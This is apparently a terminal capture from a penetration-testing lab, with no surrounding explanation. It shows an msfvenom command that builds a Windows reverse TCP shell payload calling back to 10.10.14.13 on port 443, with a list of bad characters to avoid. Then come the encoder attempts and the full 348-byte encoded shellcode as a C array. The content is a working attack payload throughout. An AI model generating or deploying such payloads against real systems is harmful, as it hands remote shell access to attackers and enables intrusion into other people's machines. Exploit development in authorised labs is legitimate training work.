 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xad\x85\x91\xf1\x83\xee\xfc\xe2\xf4\x51\x6d\x13\xf1\xad\x85"
"\xf1\x78\x48\xb4\x51\x95\x26\xd5\xa1\x7a\xff\x89\x1a\xa3\xb9"
"\x0e\xe3\xd9\xa2\x32\xdb\xd7\x9c\x7a\x3d\xcd\xcc\xf9\x93\xdd"
"\x8d\x44\x5e\xfc\xac\x42\x73\x03\xff\xd2\x1a\xa3\xbd\x0e\xdb"
"\xcd\x26\xc9\x80\x89\x4e\xcd\x90\x20\xfc\x0e\xc8\xd1\xac\x56"
"\x1a\xb8\xb5\x66\xab\xb8\x26\xb1\x1a\xf0\x7b\xb4\x6e\x5d\x6c"
"\x4a\x9c\xf0\x6a\xbd\x71\x84\x5b\x86\xec\x09\x96\xf8\xb5\x84"
"\x49\xdd\x1a\xa9\x89\x84\x42\x97\x26\x89\xda\x7a\xf5\x99\x90"
"\x22\x26\x81\x1a\xf0\x7d\x0c\xd5\xd5\x89\xde\xca\x90\xf4\xdf"
"\xc0\x0e\x4d\xda\xce\xab\x26\x97\x7a\x7c\xf0\xed\xa2\xc3\xad"
"\x85\xf9\x86\xde\xb7\xce\xa5\xc5\xc9\xe6\xd7\xaa\x7a\x44\x49"
"\x3d\x84\x91\xf1\x84\x41\xc5\xa1\xc5\xac\x11\x9a\xad\x7a\x44"
"\xa1\xfd\xd5\xc1\xb1\xfd\xc5\xc1\x99\x47\x8a\x4e\x11\x52\x50"
"\x06\x9b\xa8\xed\x9b\xfb\xa3\x88\xf9\xf3\xad\x84\x2a\x78\x4b"
"\xef\x81\xa7\xfa\xed\x08\x54\xd9\xe4\x6e\x24\x28\x45\xe5\xfd"
"\x52\xcb\x99\x84\x41\xed\x61\x44\x0f\xd3\x6e\x24\xc5\xe6\xfc"
"\x95\xad\x0c\x72\xa6\xfa\xd2\xa0\x07\xc7\x97\xc8\xa7\x4f\x78"
"\xf7\x36\xe9\xa1\xad\xf0\xac\x08\xd5\xd5\xbd\x43\x91\xb5\xf9"
"\xd5\xc7\xa7\xfb\xc3\xc7\xbf\xfb\xd3\xc2\xa7\xc5\xfc\x5d\xce"
"\x2b\x7a\x44\x78\x4d\xcb\xc7\xb7\x52\xb5\xf9\xf9\x2a\x98\xf1"
"\x0e\x78\x3e\x71\xec\x87\x8f\xf9\x57\x38\x38\x0c\x0e\x78\xb9"
"\x97\x8d\xa7\x05\x6a\x11\xd8\x80\x2a\xb6\xbe\xf7\xfe\x9b\xad"
"\xd6\x6e\x24";